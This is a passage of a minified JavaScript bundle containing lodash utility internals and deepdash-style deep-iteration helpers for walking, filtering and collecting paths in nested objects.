0===c&&(c=a),_r(t,s,c)}},Lo)};const Ro=function(e){return e};const Po=function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)};var No=Math.max;const Fo=function(e,t,n){return t=No(void 0===t?e.length-1:t,0),function(){for(var r=arguments,o=-1,i=No(r.length-t,0),a=Array(i);++o<i;)a[o]=r[t+o];o=-1;for(var s=Array(t+1);++o<t;)s[o]=r[o];return s[t]=n(a),Po(e,this,s)}};const Do=function(e){return function(){return e}};const Uo=wr?function(e,t){return wr(e,"toString",{configurable:!0,enumerable:!1,value:Do(t),writable:!0})}:Ro;var Bo=Date.now;const $o=function(e){var t=0,n=0;return function(){var r=Bo(),o=16-(r-n);if(n=r,o>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}(Uo);const Vo=function(e,t){return $o(Fo(e,t,Ro),e+"")};const zo=function(e,t,n){if(!Rn(n))return!1;var r=typeof t;return!!("number"==r?Jr(n)&&ko(t,n.length):"string"==r&&t in n)&&cn(n[t],e)};const Ho=function(e){return Vo(function(t,n){var r=-1,o=n.length,i=o>1?n[o-1]:void 0,a=o>2?n[2]:void 0;for(i=e.length>3&&"function"==typeof i?(o--,i):void 0,a&&zo(n[0],n[1],a)&&(i=o<3?void 0:i,o=1),t=Object(t);++r<o;){var s=n[r];s&&e(t,s,r,i)}return t})}(function(e,t,n){Mo(e,t,n)});const Xo=function(e){return"string"==typeof e||!qr(e)&&$r(e)&&"[object String]"==Mn(e)};const Wo=function(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o};const qo=function(e){return"symbol"==typeof e||$r(e)&&"[object Symbol]"==Mn(e)};function Ko(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError("Expected a function");var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=e.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(Ko.Cache||vr),n}Ko.Cache=vr;const Jo=Ko;var Qo=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Yo=/\\(\\)?/g;const Go=function(e){var t=Jo(e,function(e){return 500===n.size&&n.clear(),e}),n=t.cache;return t}(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(Qo,function(e,n,r,o){t.push(r?o.replace(Yo,"$1"):n||e)}),t});const Zo=function(e){if("string"==typeof e||qo(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t};var ei=kn?kn.prototype:void 0,ti=ei?ei.toString:void 0;const ni=function e(t){if("string"==typeof t)return t;if(qr(t))return Wo(t,e)+"";if(qo(t))return ti?ti.call(t):"";var n=t+"";return"0"==n&&1/t==-1/0?"-0":n};const ri=function(e){return null==e?"":ni(e)};const oi=function(e){return qr(e)?Wo(e,Zo):qo(e)?[e]:Mr(Go(ri(e)))};const ii=Nr(Object.keys,Object);var ai=Object.prototype.hasOwnProperty;const si=function(e){if(!Ur(e))return ii(e);var t=[];for(var n in Object(e))ai.call(e,n)&&"constructor"!=n&&t.push(n);return t};const ci=Qn(Sn,"DataView");const ui=Qn(Sn,"Promise");const li=Qn(Sn,"Set");const fi=Qn(Sn,"WeakMap");var pi="[object Map]",di="[object Promise]",hi="[object Set]",gi="[object WeakMap]",vi="[object DataView]",mi=$n(ci),yi=$n(Yn),bi=$n(ui),wi=$n(li),xi=$n(fi),_i=Mn;(ci&&_i(new ci(new ArrayBuffer(1)))!=vi||Yn&&_i(new Yn)!=pi||ui&&_i(ui.resolve())!=di||li&&_i(new li)!=hi||fi&&_i(new fi)!=gi)&&(_i=function(e){var t=Mn(e),n="[object Object]"==t?e.constructor:void 0,r=n?$n(n):"";if(r)switch(r){case mi:return vi;case yi:return pi;case bi:return di;case wi:return hi;case xi:return gi}return t});const Si=_i;var ki=Object.prototype.hasOwnProperty;const Ai=function(e){if(null==e)return!0;if(Jr(e)&&(qr(e)||"string"==typeof e||"function"==typeof e.splice||to(e)||mo(e)||Wr(e)))return!e.length;var t=Si(e);if("[object Map]"==t||"[object Set]"==t)return!e.size;if(Ur(e))return!si(e).length;for(var n in e)if(ki.call(e,n))return!1;return!0};var Ei=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Ci=/^\w*$/;const Oi=function(e,t){if(qr(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!qo(e))||(Ci.test(e)||!Ei.test(e)||null!=t&&e in Object(t))};const Ti=function(e,t){return qr(e)?e:Oi(e,t)?[e]:Go(ri(e))};const Li=function(e,t){for(var n=0,r=(t=Ti(t,e)).length;null!=e&&n<r;)e=e[Zo(t[n++])];return n&&n==r?e:void 0};const Ii=function(e,t,n){var r=null==e?void 0:Li(e,t);return void 0===r?n:r};const ji=function(e,t,n,r){var o=-1,i=null==e?0:e.length;for(r&&i&&(n=e[++o]);++o<i;)n=t(n,e[o],o,e);return n};const Mi=function(e){return Jr(e)?Eo(e):si(e)};const Ri=function(e,t){return e&&kr(e,t,Mi)};const Pi=function(e,t){return function(n,r){if(null==n)return n;if(!Jr(n))return e(n,r);for(var o=n.length,i=t?o:-1,a=Object(n);(t?i--:++i<o)&&!1!==r(a[i],i,a););return n}};const Ni=Pi(Ri);const Fi=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this};const Di=function(e){return this.__data__.has(e)};function Ui(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new vr;++t<n;)this.add(e[t])}Ui.prototype.add=Ui.prototype.push=Fi,Ui.prototype.has=Di;const Bi=Ui;const $i=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1};const Vi=function(e,t){return e.has(t)};const zi=function(e,t,n,r,o,i){var a=1&n,s=e.length,c=t.length;if(s!=c&&!(a&&c>s))return!1;var u=i.get(e),l=i.get(t);if(u&&l)return u==t&&l==e;var f=-1,p=!0,d=2&n?new Bi:void 0;for(i.set(e,t),i.set(t,e);++f<s;){var h=e[f],g=t[f];if(r)var v=a?r(g,h,f,t,e,i):r(h,g,f,e,t,i);if(void 0!==v){if(v)continue;p=!1;break}if(d){if(!$i(t,function(e,t){if(!Vi(d,t)&&(h===e||o(h,e,n,r,i)))return d.push(t)})){p=!1;break}}else if(h!==g&&!o(h,g,n,r,i)){p=!1;break}}return i.delete(e),i.delete(t),p};const Hi=function(e){var t=-1,n=Array(e.size);return e.forEach(function(e,r){n[++t]=[r,e]}),n};const Xi=function(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n};var Wi=kn?kn.prototype:void 0,qi=Wi?Wi.valueOf:void 0;const Ki=function(e,t,n,r,o,i,a){switch(n){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return!(e.byteLength!=t.byteLength||!i(new Lr(e),new Lr(t)));case"[object Boolean]":case"[object Date]":case"[object Number]":return cn(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var s=Hi;case"[object Set]":var c=1&r;if(s||(s=Xi),e.size!=t.size&&!c)return!1;var u=a.get(e);if(u)return u==t;r|=2,a.set(e,t);var l=zi(s(e),s(t),r,o,i,a);return a.delete(e),l;case"[object Symbol]":if(qi)return qi.call(e)==qi.call(t)}return!1};const Ji=function(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e};const Qi=function(e,t,n){var r=t(e);return qr(e)?r:Ji(r,n(e))};const Yi=function(e,t){for(var n=-1,r=null==e?0:e.length,o=0,i=[];++n<r;){var a=e[n];t(a,n,e)&&(i[o++]=a)}return i};const Gi=function(){return[]};var Zi=Object.prototype.propertyIsEnumerable,ea=Object.getOwnPropertySymbols;const ta=ea?function(e){return null==e?[]:(e=Object(e),Yi(ea(e),function(t){return Zi.call(e,t)}))}:Gi;const na=function(e){return Qi(e,Mi,ta)};var ra=Object.prototype.hasOwnProperty;const oa=function(e,t,n,r,o,i){var a=1&n,s=na(e),c=s.length;if(c!=na(t).length&&!a)return!1;for(var u=c;u--;){var l=s[u];if(!(a?l in t:ra.call(t,l)))return!1}var f=i.get(e),p=i.get(t);if(f&&p)return f==t&&p==e;var d=!0;i.set(e,t),i.set(t,e);for(var h=a;++u<c;){var g=e[l=s[u]],v=t[l];if(r)var m=a?r(v,g,l,t,e,i):r(g,v,l,e,t,i);if(!(void 0===m?g===v||o(g,v,n,r,i):m)){d=!1;break}h||(h="constructor"==l)}if(d&&!h){var y=e.constructor,b=t.constructor;y==b||!("constructor"in e)||!("constructor"in t)||"function"==typeof y&&y instanceof y&&"function"==typeof b&&b instanceof b||(d=!1)}return i.delete(e),i.delete(t),d};var ia="[object Arguments]",aa="[object Array]",sa="[object Object]",ca=Object.prototype.hasOwnProperty;const ua=function(e,t,n,r,o,i){var a=qr(e),s=qr(t),c=a?aa:Si(e),u=s?aa:Si(t),l=(c=c==ia?sa:c)==sa,f=(u=u==ia?sa:u)==sa,p=c==u;if(p&&to(e)){if(!to(t))return!1;a=!0,l=!1}if(p&&!l)return i||(i=new br),a||mo(e)?zi(e,t,n,r,o,i):Ki(e,t,c,n,r,o,i);if(!(1&n)){var d=l&&ca.call(e,"__wrapped__"),h=f&&ca.call(t,"__wrapped__");if(d||h){var g=d?e.value():e,v=h?t.value():t;return i||(i=new br),o(g,v,n,r,i)}}return!!p&&(i||(i=new br),oa(e,t,n,r,o,i))};const la=function e(t,n,r,o,i){return t===n||(null==t||null==n||!$r(t)&&!$r(n)?t!=t&&n!=n:ua(t,n,r,o,e,i))};const fa=function(e,t,n,r){var o=n.length,i=o,a=!r;if(null==e)return!i;for(e=Object(e);o--;){var s=n[o];if(a&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++o<i;){var c=(s=n[o])[0],u=e[c],l=s[1];if(a&&s[2]){if(void 0===u&&!(c in e))return!1}else{var f=new br;if(r)var p=r(u,l,c,e,t,f);if(!(void 0===p?la(l,u,3,r,f):p))return!1}}return!0};const pa=function(e){return e==e&&!Rn(e)};const da=function(e){for(var t=Mi(e),n=t.length;n--;){var r=t[n],o=e[r];t[n]=[r,o,pa(o)]}return t};const ha=function(e,t){return function(n){return null!=n&&(n[e]===t&&(void 0!==t||e in Object(n)))}};const ga=function(e){var t=da(e);return 1==t.length&&t[0][2]?ha(t[0][0],t[0][1]):function(n){return n===e||fa(n,e,t)}};const va=function(e,t){return null!=e&&t in Object(e)};const ma=function(e,t,n){for(var r=-1,o=(t=Ti(t,e)).length,i=!1;++r<o;){var a=Zo(t[r]);if(!(i=null!=e&&n(e,a)))break;e=e[a]}return i||++r!=o?i:!!(o=null==e?0:e.length)&&Kr(o)&&ko(a,o)&&(qr(e)||Wr(e))};const ya=function(e,t){return null!=e&&ma(e,t,va)};const ba=function(e,t){return Oi(e)&&pa(t)?ha(Zo(e),t):function(n){var r=Ii(n,e);return void 0===r&&r===t?ya(n,e):la(t,r,3)}};const wa=function(e){return function(t){return null==t?void 0:t[e]}};const xa=function(e){return function(t){return Li(t,e)}};const _a=function(e){return Oi(e)?wa(Zo(e)):xa(e)};const Sa=function(e){return"function"==typeof e?e:null==e?Ro:"object"==typeof e?qr(e)?ba(e[0],e[1]):ga(e):_a(e)};const ka=function(e,t,n,r,o){return o(e,function(e,o,i){n=r?(r=!1,e):t(n,e,o,i)}),n};const Aa=function(e,t,n){var r=qr(e)?ji:ka,o=arguments.length<3;return r(e,Sa(t,4),n,o,Ni)};const Ea={isString:Xo,reduce:Aa};var Ca=Ho({isObject:Rn,isEmpty:Ai,get:Ii},Ea);const Oa=Ho({identity:Ro,merge:Ho,isString:Xo,toPath:oi},Ca);var Ta=Ho({merge:Ho,forArray:function(e,t){for(var n=0;n<e.length&&!1!==t(e[n],n,e);n++);return e}},an,Oa);const La=Ta;var Ia=/\D/,ja=/^[a-zA-Z_$]+([\w_$]*)$/,Ma=/"/g;function Ra(...e){return e.reduce((e,t)=>e?!t||t.startsWith("[")?`${e}${t}`:`${e}.${t}`:t,"")}function Pa(e){return function(t,...n){return n=n.filter(e=>void 0!==e),e.isString(t)?Ra(...n,t):Array.isArray(t)?(n=Ra(...n),t.reduce((e,t)=>{const n=typeof t;return"number"===n?t<0||t%1!=0?`${e}["${t}"]`:`${e}[${t}]`:"string"!==n?`${e}["${t}"]`:t?Ia.test(t)?ja.test(t)?e?`${e}.${t}`:`${e}${t}`:`${e}["${t.replace(Ma,'\\"')}"]`:`${e}[${t}]`:`${e}[""]`},n)):void 0}}function Na(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}Pa.notChainable=!0;var Fa=/^[a-zA-Z_$]+([\w_$]*)$/,Da=/"/g;const Ua=Object.prototype.hasOwnProperty;class Ba{constructor(e,t,n){this.obj=e,this._options=t,this.break=n}setItem(e,t){this._item=e,this.afterIterate=t}get path(){return this._options.pathFormatArray?this._item.path:this._item.strPath}get parent(){return this._item.parent}get parents(){if(!this._item._parents){this._item._parents=[];let e=this._item.parent;for(;e;)this._item._parents[e.depth]=e,e=e.parent}return this._item._parents}get depth(){return this._item.depth}get isLeaf(){return this._item.isLeaf}get isCircular(){return this._item.isCircular}get circularParentIndex(){return this._item.circularParentIndex}get circularParent(){return this._item.circularParent}get childrenPath(){return void 0!==this._options.childrenPath&&(this._options.pathFormatArray?this._item.childrenPath:this._item.strChildrenPath)||void 0}get info(){return this._item.info}}function $a(e,t){const n={isObject:Na(e)};return n.isArray=n.isObject&&Array.isArray(e),n.isEmpty=n.isArray?!e.length:!n.isObject||function(e,t){for(var n in e)if(!t||Ua.call(e,n))return!1;return!0}(e,t),n}function Va(e){var t=function(e){const t=Pa(e);return function(o){const{options:i,obj:a,callback:s}=o;i.pathFormatArray="array"==i.pathFormat,o.depth=0;let c=!1;const u=()=>(c=!0,!1);for(;o&&!c;){if(!o.inited){if(o.inited=!0,o.info=$a(o.value,i.ownPropertiesOnly),i.checkCircular&&(o.circularParentIndex=-1,o.circularParent=null,o.isCircular=!1,o.info.isObject&&!o.info.isEmpty)){let e=o.parent;for(;e;){if(e.value===o.value){o.isCircular=!0,o.circularParent=e,o.circularParentIndex=o.depth-e.depth-1;break}e=e.parent}}if(o.children=[],i.childrenPath&&i.childrenPath.forEach((t,n)=>{const r=e.get(o.value,t),a=$a(r,i.ownPropertiesOnly);a.isEmpty||o.children.push([t,i.strChildrenPath[n],r,a])}),o.isLeaf=o.isCircular||void 0!==i.childrenPath&&!o.children.length||!o.info.isObject||o.info.isEmpty,o.needCallback=(o.depth||i.includeRoot)&&(!i.leavesOnly||o.isLeaf),o.needCallback){const e=new Ba(a,i,u);e.setItem(o,!1);try{o.res=s(o.value,o.key,o.parent&&o.parent.value,e)}catch(e){throw e.message&&(e.message+="\ncallback failed before deep iterate at:\n"+t(o.path)),e}}if(c)break;!1!==o.res&&(c||o.isCircular||!o.info.isObject||(void 0===i.childrenPath||!o.depth&&i.rootIsChildren?o.childrenItems=o.info.isArray?n(o,o.value,i,[],""):r(o,o.value,i,[],""):(o.childrenItems=[],o.children.length&&o.children.forEach(([e,t,a,s])=>{o.childrenItems=[...o.childrenItems,...s.isArray?n(o,a,i,e,t):r(o,a,i,e,t)]})))),o.currentChildIndex=-1}if(o.childrenItems&&o.currentChildIndex<o.childrenItems.length-1)o.currentChildIndex++,o.childrenItems[o.currentChildIndex].parentItem=o,o=o.childrenItems[o.currentChildIndex];else{if(o.needCallback&&i.callbackAfterIterate){const e=new Ba(a,i,u);e.setItem(o,!0);try{s(o.value,o.key,o.parent&&o.parent.value,e)}catch(e){throw e.message&&(e.message+="\ncallback failed after deep iterate at:\n"+t(o.path)),e}}o=o.parentItem}}};function n(e,t,n,r,o){let i;n.pathFormatArray||(i=e.strPath||"",o&&i&&!o.startsWith("[")&&(i+="."),i+=o||"");const a=[];for(var s=0;s<t.length;s++){const c=t[s];if(void 0===c&&!(s in t))continue;let u;const l=!n.pathFormatArray;l&&(u=`${i}[${s}]`),a.push({value:c,key:s+"",path:[...e.path||[],...r,s+""],strPath:u,depth:e.depth+1,parent:{value:e.value,key:e.key,path:l?e.strPath:e.path,parent:e.parent,depth:e.depth,info:e.info},childrenPath:r.length&&r||void 0,strChildrenPath:o||void 0})}return a}function r(e,t,n,r,o){let i;n.pathFormatArray||(i=e.strPath||"",o&&i&&!o.startsWith("[")&&(i+="."),i+=o||"");const a=[],s=!n.pathFormatArray;for(var c in t){if(n.ownPropertiesOnly&&!Ua.call(t,c))continue;let u;s&&(u=Fa.test(c)?i?`${i}.${c}`:`${c}`:`${i}["${c.replace(Da,'\\"')}"]`),a.push({value:t[c],key:c,path:[...e.path||[],...r,c],strPath:u,depth:e.depth+1,parent:{value:e.value,key:e.key,path:s?e.strPath:e.path,parent:e.parent,depth:e.depth,info:e.info},childrenPath:r.length&&r||void 0,strChildrenPath:o||void 0})}return a}}(e);return function(n,r,o){if(void 0===r&&(r=e.identity),void 0!==(o=e.merge({includeRoot:!Array.isArray(n),pathFormat:"string",checkCircular:!1,leavesOnly:!1,ownPropertiesOnly:!0},o||{})).childrenPath){if(o.includeRoot||void 0!==o.rootIsChildren||(o.rootIsChildren=Array.isArray(n)),!e.isString(o.childrenPath)&&!Array.isArray(o.childrenPath))throw Error("childrenPath can be string or array");e.isString(o.childrenPath)&&(o.childrenPath=[o.childrenPath]),o.strChildrenPath=o.childrenPath,o.childrenPath=[];for(var i=o.strChildrenPath.length-1;i>=0;i--)o.childrenPath[i]=e.toPath(o.strChildrenPath[i])}return t({value:n,callback:r,options:o,obj:n}),n}}(function(e){var t=Va(e),n=function(e){for(var t=[],n=0;n<e.length;n++)n in e||t.push(n);for(var r=t.length;r--;)e.splice(t[r],1);return e},r=e.each||e.forArray})(La),Va(Oa);const za=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e};const Ha=function(e,t){return e&&xo(t,Mi(t),e)};const Xa=function(e,t){return e&&xo(t,Lo(t),e)};const Wa=function(e,t){return xo(e,ta(e),t)};const qa=Object.getOwnPropertySymbols?function(e){for(var t=[];e;)Ji(t,ta(e)),e=Fr(e);return t}:Gi;const Ka=function(e,t){return xo(e,qa(e),t)};const Ja=function(e){return Qi(e,Lo,qa)};var Qa=Object.prototype.hasOwnProperty;const Ya=function(e){var t=e.length,n=new e.constructor(t);return t&&"string"==typeof e[0]&&Qa.call(e,"index")&&(n.index=e.index,n.input=e.input),n};const Ga=function(e,t){var n=t?Ir(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)};var Za=/\w*$/;const es=function(e){var t=new e.constructor(e.source,Za.exec(e));return t.lastIndex=e.lastIndex,t};var ts=kn?kn.prototype:void 0,ns=ts?ts.valueOf:void 0;const rs=function(e){return ns?Object(ns.call(e)):{}};const os=function(e,t,n){var r=e.constructor;switch(t){case"[object ArrayBuffer]":return Ir(e);case"[object Boolean]":case"[object Date]":return new r(+e);case"[object DataView]":return Ga(e,n);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return jr(e,n);case"[object Map]":case"[object Set]":return new r;case"[object Number]":case"[object String]":return new r(e);case"[object RegExp]":return es(e);case"[object Symbol]":return rs(e)}};const is=function(e){return $r(e)&&"[object Map]"==Si(e)};var as=go&&go.isMap;const ss=as?lo(as):is;const cs=function(e){return $r(e)&&"[object Set]"==Si(e)};var us=go&&go.isSet;const ls=us?lo(us):cs;var fs="[object Arguments]",ps="[object Function]",ds="[object Object]",hs={};hs[fs]=hs["[object Array]"]=hs["[object ArrayBuffer]"]=hs["[object DataView]"]=hs["[object Boolean]"]=hs["[object Date]"]=hs["[object Float32Array]"]=hs["[object Float64Array]"]=hs["[object Int8Array]"]=hs["[object Int16Array]"]=hs["[object Int32Array]"]=hs["[object Map]"]=hs["[object Number]"]=hs[ds]=hs["[object RegExp]"]=hs["[object Set]"]=hs["[object String]"]=hs["[object Symbol]"]=hs["[object Uint8Array]"]=hs["[object Uint8ClampedArray]"]=hs["[object Uint16Array]"]=hs["[object Uint32Array]"]=!0,hs["[object Error]"]=hs[ps]=hs["[object WeakMap]"]=!1;const gs=function e(t,n,r,o,i,a){var s,c=1&n,u=2&n,l=4&n;if(r&&(s=i?r(t,o,i,a):r(t)),void 0!==s)return s;if(!Rn(t))return t;var f=qr(t);if(f){if(s=Ya(t),!c)return Mr(t,s)}else{var p=Si(t),d=p==ps||"[object GeneratorFunction]"==p;if(to(t))return Tr(t,c);if(p==ds||p==fs||d&&!i){if(s=u||d?{}:Br(t),!c)return u?Ka(t,Xa(s,t)):Wa(t,Ha(s,t))}else{if(!hs[p])return i?t:{};s=os(t,p,c)}}a||(a=new br);var h=a.get(t);if(h)return h;a.set(t,s),ls(t)?t.forEach(function(o){s.add(e(o,n,r,o,t,a))}):ss(t)&&t.forEach(function(o,i){s.set(i,e(o,n,r,i,t,a))});var g=f?void 0:(l?u?Ja:na:u?Lo:Mi)(t);return za(g||t,function(o,i){g&&(o=t[i=o]),wo(s,i,e(o,n,r,i,t,a))}),s};const vs=function(e){return gs(e,4)};const ms={clone:vs,toPath:oi,get:Ii};function ys(e){return function(t,n){var r=(n=Array.isArray(n)?e.clone(n):e.toPath(n)).pop(),o=n.length?e.get(t,n):t;return void 0!==o&&r in o}}ys.notChainable=!0;ys(ms);const bs=function(e){return gs(e,5)};const ws=function(e){return"function"==typeof e?e:Ro};const xs=function(e,t){return(qr(e)?za:Ni)(e,ws(t))};const _s=function(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e};const Ss=Sr(!0);const ks=function(e,t){return e&&Ss(e,t,Mi)};const As=Pi(ks,!0);const Es=function(e,t){return(qr(e)?_s:As)(e,ws(t))};var Cs=Object.prototype.hasOwnProperty;const Os=function(e,t){return null!=e&&Cs.call(e,t)};const Ts=function(e,t){return null!=e&&ma(e,t,Os)};const Ls=function(e,t,n,r){if(!Rn(e))return e;for(var o=-1,i=(t=Ti(t,e)).length,a=i-1,s=e;null!=s&&++o<i;){var c=Zo(t[o]),u=n;if("__proto__"===c||"constructor"===c||"prototype"===c)return e;if(o!=a){var l=s[c];void 0===(u=r?r(l,c,s):void 0)&&(u=Rn(l)?l:ko(t[o+1])?[]:{})}wo(s,c,u),s=s[c]}return e};const Is=function(e,t,n){return null==e?e:Ls(e,t,n)};const js=function(e){var t=null==e?0:e.length;return t?e[t-1]:void 0};const Ms=function(e,t,n){var r=-1,o=e.length;t<0&&(t=-t>o?0:o+t),(n=n>o?o:n)<0&&(n+=o),o=t>n?0:n-t>>>0,t>>>=0;for(var i=Array(o);++r<o;)i[r]=e[r+t];return i};const Rs=function(e,t){return t.length<2?e:Li(e,Ms(t,0,-1))};const Ps=function(e,t){return t=Ti(t,e),null==(e=Rs(e,t))||delete e[Zo(js(t))]};const Ns=function(e,t){return null==e||Ps(e,t)};const Fs=function(e){return Sa("function"==typeof e?e:gs(e,1))};const Ds=Ho({merge:Ho,clone:vs,cloneDeep:bs,isObject:Rn,each:xs,eachRight:Es,has:Ts,set:Is,unset:Ns,isPlainObject:so,iteratee:Fs,get:Ii},Oa,La);function Us(e){const t=Va(e),n=function(e){for(var t=[],n=0;n<e.length;n++)n in e||t.push(n);for(var r=t.length;r--;)e.splice(t[r],1);return e};return function(o,i,a){i=e.iteratee(i),a?void 0!==(a=e.cloneDeep(a)).leafsOnly&&(a.leavesOnly=a.leafsOnly):a={},a.onTrue||(a.onTrue={}),a.onFalse||(a.onFalse={}),a.onUndefined||(a.onUndefined={}),void 0!==a.childrenPath&&(void 0===a.onTrue.skipChildren&&(a.onTrue.skipChildren=!1),void 0===a.onUndefined.skipChildren&&(a.onUndefined.skipChildren=!1),void 0===a.onFalse.skipChildren&&(a.onFalse.skipChildren=!1),void 0===a.onTrue.cloneDeep&&(a.onTrue.cloneDeep=!0),void 0===a.onUndefined.cloneDeep&&(a.onUndefined.cloneDeep=!0),void 0===a.onFalse.cloneDeep&&(a.onFalse.cloneDeep=!0));const s={pathFormat:(a=e.merge({checkCircular:!1,keepCircular:!0,leavesOnly:void 0===a.childrenPath,condense:!0,cloneDeep:e.cloneDeep,pathFormat:"string",onTrue:{skipChildren:!0,cloneDeep:!0,keepIfEmpty:!0},onUndefined:{skipChildren:!1,cloneDeep:!1,keepIfEmpty:!1},onFalse:{skipChildren:!0,cloneDeep:!1,keepIfEmpty:!1}},a)).pathFormat,checkCircular:a.checkCircular,childrenPath:a.childrenPath,includeRoot:a.includeRoot,rootIsChildren:a.rootIsChildren,ownPropertiesOnly:a.ownPropertiesOnly,callbackAfterIterate:!0,leavesOnly:!1},c=Array.isArray(o);let u=c?[]:Na(o)?{}:null;const l=!!a.condense&&[];if(t(o,function(e,t,n,o){if(!o.afterIterate){if(o.info._filterDeep={},o.isCircular){let e=r(o,u);return a.keepCircular?o.info._filterDeep.res=e[t]="replaceCircularBy"in a?a.replaceCircularBy:void 0!==o.circularParent.path?o.circularParent.info._filterDeep.res:u:(delete e[t],l&&(e===o.parent.info._filterDeep.res&&o.parent.info.isArray||Array.isArray(e))&&!o.parent.info._filterDeep.isSparse&&(o.parent.info._filterDeep.isSparse=!0,l.push(o.parent.info)),o.info._filterDeep.excluded=!0),!1}{let s=!a.leavesOnly||o.isLeaf?i(e,t,n,o):void 0;if(Na(s)||(s=void 0===s?a.onUndefined:s?a.onTrue:a.onFalse),o.info._filterDeep.reply=s,o.info._filterDeep.empty=void 0===s.empty||s.empty,s.keepIfEmpty||!s.skipChildren)if(a.cloneDeep&&s.cloneDeep)if(void 0!==o.path){let n=r(o,u);o.info._filterDeep.res=n[t]=a.cloneDeep(e)}else o.info._filterDeep.res=u=a.cloneDeep(e);else if(void 0!==o.path){let n=r(o,u);o.info._filterDeep.res=n[t]=o.info.isArray?[]:o.info.isObject?{}:e}else o.info._filterDeep.res=u=o.info.isArray?[]:o.info.isObject?{}:e;return!s.skipChildren}}if(o.afterIterate&&!o.isCircular){const e=o.info._filterDeep.reply;if(o.info._filterDeep.empty&&!e.keepIfEmpty)if(void 0===o.path)u=null;else{let e=r(o,u);delete e[t],l&&(e===o.parent.info._filterDeep.res&&o.parent.info.isArray||Array.isArray(e))&&!o.parent.info._filterDeep.isSparse&&(o.parent.info._filterDeep.isSparse=!0,l.push(o.parent.info)),o.info._filterDeep.excluded=!0}else{let e=o.parent;for(;e&&(e.info._filterDeep.reply||(e.info._filterDeep.reply=a.onUndefined),e.info._filterDeep.empty);)e.info._filterDeep.empty=!1,e=e.parent}return}},s),l){for(var f=0;f<l.length;f++){const e=l[f];e._filterDeep.isSparse&&!e._filterDeep.excluded&&n(e.children)}c&&n(u)}return!c||u.length||s.includeRoot?u:null};function r(e,t){if(e.parent.info.children)return e.parent.info.children;e.parent.info._filterDeep||(e.parent.info._filterDeep={});let n=e.parent.info._filterDeep.res;if(void 0===n&&(n=e.parent.info._filterDeep.res=t),e._item.childrenPath){let t=e.parent.value;for(let r=0;r<e._item.childrenPath.length;r++){const o=e._item.childrenPath[r];t=t[o],n[o]||(n[o]=Array.isArray(t)?[]:{}),n=n[o]}}return e.parent.info.children=n,n}}Us(Ds);const Bs=Ho({iteratee:Fs,cloneDeep:bs,merge:Ho},Oa);function $s(e){const t=Va(e);return function(n,r,o){r=e.iteratee(r),o?void 0!==(o=e.cloneDeep(o)).leafsOnly&&(o.leavesOnly=o.leafsOnly):o={};const i={pathFormat:(o=e.merge({checkCircular:!1,leavesOnly:void 0===o.childrenPath,pathFormat:"string"},o)).pathFormat,checkCircular:o.checkCircular,ownPropertiesOnly:o.ownPropertiesOnly,childrenPath:o.childrenPath,includeRoot:o.includeRoot,rootIsChildren:o.rootIsChildren,callbackAfterIterate:!1,leavesOnly:o.leavesOnly};let a;return t(n,(e,t,n,o)=>{if(r(e,t,n,o))return a={value:e,key:t,parent:n,context:o},o.break()},i),a}}$s(Bs);!function(e){const t=$s(e)}(Bs);!function(e){const t=$s(e)}(Bs);Va(Oa);!function(e){var t=Va(e)}(Ho({merge:Ho},Oa));const Vs=Ho({merge:Ho},Oa);function zs(e){var t=Va(e);return function(n,r){r&&void 0!==r.leafsOnly&&(r.leavesOnly=r.leafsOnly);var o={pathFormat:(r=e.merge({checkCircular:!1,includeCircularPath:!0,leavesOnly:!r||void 0===r.childrenPath,pathFormat:"string"},r||{})).pathFormat,checkCircular:r.checkCircular,ownPropertiesOnly:r.ownPropertiesOnly,includeRoot:r.includeRoot,childrenPath:r.childrenPath,rootIsChildren:r.rootIsChildren,leavesOnly:r.leavesOnly},i=[];return t(n,function(e,t,n,o){o.isCircular&&!r.includeCircularPath||void 0!==o.path&&i.push(o.path)},o),i}}!function(e){zs(e)}(Vs);const Hs=Oa;function Xs(e){var t=Va(e);return function(e,n,r,o){var i=void 0!==r;return t(e,function(e,t,o,a){i?r=n(r,e,t,o,a):(r=e,i=!0)},o),r}}!function(e){var t=Xs(e)}(Ho({iteratee:Fs},Hs));const Ws=Ho({iteratee:Fs,isObject:Rn,clone:vs,set:Is},Oa);!function(e){const t=Va(e),n=Pa(e)}(Ho({cloneDeep:bs,has:Ts,unset:Ns},Ws));!function(e){var t=Va(e)}(Ws);var qs=/\s/;const Ks=function(e){for(var 